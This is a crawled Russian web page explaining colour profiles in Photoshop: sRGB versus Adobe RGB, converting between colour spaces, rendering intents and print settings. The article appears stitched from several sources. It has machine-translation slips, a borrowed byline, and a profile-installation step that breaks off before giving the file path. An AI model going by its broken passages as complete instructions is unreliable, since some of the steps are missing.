

--- FILE ---
content_type: text/html
request_url: https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html
body_size: 34988
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Управление цветом. цветовые профили и пространства в фотошопе</title>
	<meta name="description" content="Воспроизведение цветов на разных мониторах. Цветовой охват устройства и Стандартные цветовые пространства. Подготовка изображений к публикации в Интернете разными способами." />
	<link rel="canonical" href="https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Управление цветом. цветовые профили и пространства в фотошопе" />
	<meta property="og:description" content="Воспроизведение цветов на разных мониторах. Цветовой охват устройства и Стандартные цветовые пространства. Подготовка изображений к публикации в Интернете разными способами." />
	<meta property="og:url" content="https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html" />
	<meta property="og:site_name" content="pc-des.ru" />
	<meta property="article:published_time" content="2020-08-23T00:00:00+00:00" />
	<meta property="og:image" content="https://pc-des.ru/wp-content/uploads/b/4/d/b4dceb8fbf673924c37a7d8e202d468d.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pc-des.ru/#website","url":"https://pc-des.ru/","name":"pc-des.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0438\u044e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pc-des.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html#primaryimage","inLanguage":"ru-RU","url":"https://pc-des.ru/wp-content/uploads/1/a/4/1a4f1fb371114a926f6deab874c96b1b.jpg","contentUrl":"https://pc-des.ru/wp-content/uploads/1/a/4/1a4f1fb371114a926f6deab874c96b1b.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html#webpage","url":"https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html","name":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043e\u043c. \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430 \u0432 \u0444\u043e\u0442\u043e\u0448\u043e\u043f\u0435","isPartOf":{"@id":"https://pc-des.ru/#website"},"primaryImageOfPage":{"@id":"https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html#primaryimage"},"datePublished":"2020-08-23T00:00:00+00:00","dateModified":"2020-08-23T00:00:00+00:00","author":{"@id":"https://pc-des.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0445 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0430\u0445. \u0426\u0432\u0435\u0442\u043e\u0432\u043e\u0439 \u043e\u0445\u0432\u0430\u0442 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u0438 \u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.","breadcrumb":{"@id":"https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html"]}]},{"@type":"BreadcrumbList","@id":"https://pc-des.ru/nastrojki-cvetovogo-profila-fotosop.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pc-des.ru/"},{"@type":"ListItem","position":2,"name":"\u0426\u0432\u0435\u0442\u043e\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430: \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u044f"}]},{"@type":"Person","@id":"https://pc-des.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://pc-des.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://pc-des.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-des.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #f4f7f1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #f4f7f1;}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://pc-des.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://pc-des.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://pc-des.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://pc-des.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box {background: #f9f4ef url("data:image/svg+xml,%3Csvg width='200' height='200' viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E %3Cg fill='%236e4f3a' fill-opacity='0.25'%3E %3Crect x='10' y='20' width='20' height='20' transform='rotate(15 20 30)'/%3E %3Ccircle cx='160' cy='40' r='10'/%3E %3Cpolygon points='130,150 140,170 120,170'/%3E %3Crect x='50' y='140' width='18' height='18' transform='rotate(-20 59 149)'/%3E %3Ccircle cx='30' cy='100' r='8'/%3E %3Cpolygon points='180,60 190,80 170,80'/%3E %3Ccircle cx='90' cy='180' r='6'/%3E %3Crect x='120' y='90' width='16' height='16' transform='rotate(30 128 98)'/%3E %3C/g%3E %3C/svg%3E") repeat;}		</style>
		<script>var ajaxUrlFlatPM = "https://pc-des.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>pc-des<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о типографии </div>
															</div>
						
						<form action="https://pc-des.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Цветовой профиль и пространства: основные понятия</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Цветовой профиль и пространства: основные понятия</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_sRGB'>Цветовое пространство sRGB</a></li><li><a href='#__sRGB_Adobe_RGB'>следует ли переключаться с sRGB на Adobe RGB?</a><ul><li><a href='#_sRGB-2'>причины выбора sRGB</a></li><li><a href='#_Adobe_RGB'>причины выбора Adobe RGB</a></li></ul></li><li><a href='#i'>Конвертация из одного цветового пространства в другое</a><ul><li><ul><li><a href='#i-2'>Тематические уроки по фотографии:</a></li></ul></li></ul></li><li><a href='#__Adobe_RGB'>Глаз человека против Adobe RGB</a></li><li><a href='#i-3'>Установка и настройка профиля</a></li><li><a href='#i-4'>Калибровка монитора под интернет.</a></li><li><a href='#_RGB'>Рабочее пространство RGB</a></li><li><a href='#i-5'>Сохраните Новые Настройки Цвета</a><ul><li><a href='#_8230'>куда идти дальше&#8230;</a></li></ul></li><li><a href='#_Adobe_RGB-2'>Причины выбора Adobe RGB</a></li><li><a href='#i-6'>Политики Управления Цветом</a><ul><li><a href='#i-7'>Несоответствия Профилей И Отсутствующие Профили Флажки</a></li></ul></li><li><a href='#i-8'>Откуда берется цветовой профиль</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_sRGB">Цветовое пространство sRGB</span></h2>
<p>Цветовое пространство sRGB было создано ещё в 1996 году компаниями Hewlett-Packard и Microsoft. Оно было разработано как стандарт, основанный на диапазоне цветов, доступных на обычном компьютерном мониторе. Даже в наше время большинство мониторов могут отображать только диапазон цветов sRGB. В связи с этим sRGB по умолчанию является цветовым пространством для интернета. Цифровые камеры так же по умолчанию обычно имеют цветовое пространство sRGB.  На самом деле многие фотографы не знают, что имеется опция Color Space, заложенная в меню камеры. Ваш домашний струйный принтер по умолчанию настроен на получение изображений с цветовым пространством sRGB. И даже коммерческие лаборатории, где производят печать фотографий ожидают, что вы сохраните свои фотографии в цветовом пространстве sRGB.</p>
<p>По всем этим причинам Adobe решила, что лучше всего для рабочего пространства RGB по умолчанию установить sRGB. В конце концов sRGB – это самый безопасный выбор. Помните, безопасный выбор – не всегда лучший выбор. Когда дело доходит до редактирования изображений в Photoshop, «безопасные» и «лучшие», безусловно, не совпадают. Причина в том, что из всех цветовых пространств RGB, которые мы можем выбрать, sRGB содержит наименьший диапазон цветов.</p>
<h2><span id="__sRGB_Adobe_RGB">следует ли переключаться с sRGB на Adobe RGB?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://pc-des.ru/wp-content/uploads/b/8/3/b836a75c05eb75307e7f145d56bfd87f.png);"></span>

	<a href='/rezba.html' class='title'>Гост 30892-2002. основные нормы взаимозаменяемости. резьба метрическая с профилем mj. профиль, диаметры и шаги, допуски</a>

</div><p>многие цифровые камеры могут захватывать изображения в Adobe RGB. Многие струйные принтеры могут воспроизводить цвета, доступные только в Adobe RGB. Есть даже высококачественные компьютерные мониторы в эти дни, которые могут отображать почти весь цветовой диапазон Adobe RGB. Итак, вы должны переключить RGB рабочее пространство Photoshop с sRGB на Adobe RGB? В большинстве случаев ответ-да. Adobe RGB предлагает гораздо более широкий диапазон цветов, чем sRGB. Так если ваш камера может снимать их и ваш принтер может печатать их, зачем ограничивать фотошоп более приглушенные цветовое пространство sRGB?</p>
<h3><span id="_sRGB-2">причины выбора sRGB</span></h3>
<p>здесь are несколько причин, почему вы можете выбрать sRGB вместо этого. Как мы узнали ранее, sRGB является безопасным выбором. Компьютерные мониторы, камеры и струйные принтеры по умолчанию настроены на sRGB. Кроме того, sRGB-это цветовое пространство для изображений и графики в интернете. Если в основном отображаются фотографии онлайн, вы можете придерживаться sRGB. Если вы веб-дизайнер, sRGB может быть лучшим выбором. И, если вы новичок в Photoshop, и все эти разговоры о цветовых пространствах слишком запутаны, нет никакого вреда в том, чтобы оставить Photoshop в sRGB. В то время как sRGB может не хватать более ярких и насыщенных цветов Adobe RGB, он по-прежнему содержит достаточно широкий цветовой диапазон, чтобы создавать потрясающие и удивительные изображения.</p>
<h3><span id="_Adobe_RGB">причины выбора Adobe RGB</span></h3>
<p>однако, если вы фотограф и вы хотите, чтобы ваши фотографии выглядели лучше, особенно при печати, Adobe RGB &#8212; лучший выбор. При съемке в формате raw и Camera Raw, и Lightroom используют Adobe RGB в качестве цветового пространства по умолчанию. Это имеет смысл, тогда, чтобы установить в Photoshop как в Adobe RGB нет. Даже если вы показываете свои изображения в интернете, нет причин не редактировать их в Adobe RGB. Они выиграют от расширенного цветового диапазона Adobe RGB в процессе редактирования. И, когда вы сохраните их позже используя диалоговое окно Сохранить для веб, Photoshop автоматически конвертирует ваши изображения в sRGB. Другими словами, если вы просто хотите играть безопасно, выберите sRGB. В значительной степени в любом другом случае Adobe RGB является лучшим выбором.</p>
<h2><span id="i">Конвертация из одного цветового пространства в другое</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://pc-des.ru/wp-content/uploads/4/8/c/48c4346864632e8b827c45b0e63bd84f.png);"></span>

	<a href='/tipografia-krasnodar.html' class='title'>Типография краснодар: основные услуги и критерии выбора</a>

</div><p>В случае обработки изображения в цветовом пространстве, отличном от того, в котором оно будет в дальнейшем использоваться, его необходимо перевести (конвертировать) в конечное цветовое пространство.
</p>
<p>В случае использования изображения в сети Интернет или, если не известно, как в дальнейшем оно будет использоваться, его необходимо конвертировать в пространство sRGB.
</p>
<p><i>. При этом при работе в 16-битном режиме рекомендуется сначала произвести процедуру конвертации, а уже затем перевод изображения в 8-битный режим.</i>
</p>
<p>Для конвертации изображения из одного цветового пространства в другое в Adobe Photoshop используется команда Edit → Convert to Profile (Редактирование → Конвертировать в профиль).
</p>
<p>При этом рекомендуется использовать движок (Engine) Adobe (ACE) и следить (при работе с фотографиями) за тем, чтобы были проставлены «галки» во всех активных опциях.
</p>
<p>В качестве алгоритма пересчета цветов (Intent) необходимо (кроме как в крайне специфических случаях) выбирать Perceptual (для максимально возможного сохранения визуального соотношения между наиболее и наименее насыщенными цветами) или Relative Colorimetric (для того, чтобы сохранить цвета, умещающиеся в конечное цветовое пространство, без какого-либо визуального изменения и отказаться от цветов, не входящих в конечное цветовое пространство).
</p>
<p>Режим Perceptual производит компрессию/сжатие цветов, для того, чтобы избежать постеризации «внеохватных» цветов и по возможности сохранить визуальное соотношение между сильнонасыщенными и малонасыщенными цветами.
</p>
<p>Режим Relative Colorimetric конвертирует изображение в другое цветовое пространство без визуального изменения цветов, входящих в конечное цветовое пространство и «отрезает» «внеохватные» цвета.
</p>
<p>Выбор между опциями Perceptual и Relative Colorimetric обычно осуществляется пользователем визуально, по превью. Необходимо отметить, что если разница между результатами сильно видна, значит в каком-то участке изображения цвета выходят за пределы конечного цветового пространства. В этом случае при выборе опции Relative Colorimetric в данном участке произойдет постеризация изображения).
</p>
<p>Если участок изображения с «внеохватными» цветами невелик, можно 1) локально его подкорректировать (уменьшить насыщенность в этом месте), либо согласиться на постеризацию изображения в этом участке и выбрать Relative Colorimetric для получения в целом наиболее визуально приятной картинки, 2) выбрать Perceptual, чтобы по возможности исключить постеризацию (однако общая насыщенность изображения при этом уменьшится).
</p>
<p>Если же участки с «внеохватными» цветами занимают большую часть изображения, и при выборе опции Perceptual насыщенность сильно падает, необходимо задуматься об общей ручной коррекции изображения.
</p>
<p>В случае, если вы не уверены, какой вариант выбрать и что делать дальше, рекомендуется выбирать опцию Perceptual, чтобы избежать постеризации изображения.
</p>
<p>Пожалуй, это все, что фотографу нужно знать о цветовых пространствах RGB, чтобы избежать проблем с передачей цвета на своих фотоработах (в частности, портретных снимках). Надеюсь, чтение оказалось полезным 🙂</p>
<p>Если Вам понравился этот материал, то мы будем рады, если Вы поделитесь им со своими друзьями в социальной сети:
</p>
<p>Фотожурнал / Уроки ретуши и постобработки / Настройка и выбор цветового профиля. Практические вопросы<br />
Тэги к статье: Стив Ласмин,  постобработка,  урок,  Adobe Photoshop,  цветокоррекция,  начинающим,<br />
Дата: 2015-03-20 | Просмотров: 48692
</p>
<table>
<tr>
<td>
</td>
</tr>
</table>
<table>
<tr>
<td>
<ul>
<li>
Основы фотографии
</li>
<li>
Уроки фотографии
</li>
<li>
Уроки ретуши и постобработки
</li>
<li>
Мастера фотографии
</li>
</ul>
</td>
<td>
<ul>
<li>
Технические обзоры
</li>
<li>
Как это сделано
</li>
<li>
Интересное
</li>
<li>
Для скачивания
</li>
</ul>
</td>
</tr>
</table>
<h4><span id="i-2">Тематические уроки по фотографии:</span></h4>
<ul>
<li>
Снимаем видеообзор на продукт заказчика. Бесплатный урок
</li>
<li>
Портрет частного заказчика. Тонкости обработки
</li>
<li>
Бэкстейдж. Видеосъемка и монтаж для начинающих
</li>
<li>
Делай сам: 3 суперспособности фотографа
</li>
<li>
Приручи музу: как вырваться из шаблонных съемок
</li>
</ul>
<h2><span id="__Adobe_RGB">Глаз человека против Adobe RGB</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://pc-des.ru/wp-content/uploads/6/3/2/6321c558b24dacf735ee927689a0453e.jpg);"></span>

	<a href='/12h1mf.html' class='title'>Основные параметры стали х12мф и правила эксплуатации</a>

</div><p>Давайте рассмотрим другой график, на этот раз он показывает диапазон цветов, доступных в Adobe RGB. Опять же внешняя изогнутая область представляет все цвета, которые видит глаз человека. Треугольник внутри формы представляет собой диапазон цветов, которые может воспроизводить Adobe RGB</p>
<p>
Обратите внимание, насколько в этом случае больше фигура треугольника, нежели в sRGB. Если sRGB охватывает примерно треть видимого диапазона, то Adobe RGB содержит примерно половину всех цветов, которые может видеть глаз человека
</p>
<p>Большая разница в зелёных и голубых оттенках, так как треугольник простирается намного дальше в этих областях, чем в sRGB. Если цветовое пространство sRGB ограничено более приглушенными тонами, то Adobe RGB может производить более разнообразные, богатые и яркие цвета. </p>
<p><img src="/wp-content/uploads/b/4/d/b4dceb8fbf673924c37a7d8e202d468d.jpg" alt="" /></p>
<h2><span id="i-3">Установка и настройка профиля</span></h2>
<p>Получив готовый файл, скопируйте его в свой компьютер по адресу:</p>
<p>Надо отметить, что управление цветами поддерживается не всеми программами, а только некоторыми, такими, например, как Adobe Photoshop, InDesign, ACDSee или другими.</p>
<p>Предлагаем рассмотреть использование и настройку цветокоррекции с помощью печати из программы Photoshop:</p>
<ul>
<li>В диалоговом окошке печати необходимо выбрать «Фотошоп управляет цветами»(Photoshop Manages Colors).</li>
<li>Подобрать нужный Вам профиль (Profile скорее всего тот, что был загружен Вами ранее).</li>
<li>Выставить метод рендеринга «Перцепционный» и проставить отметку на«Компенсация точки черного» (Black Point Compensation).</li>
<li>После этого нажать кнопочку «Печать»(Print) и перейти к подбору модели принтера.</li>
</ul>
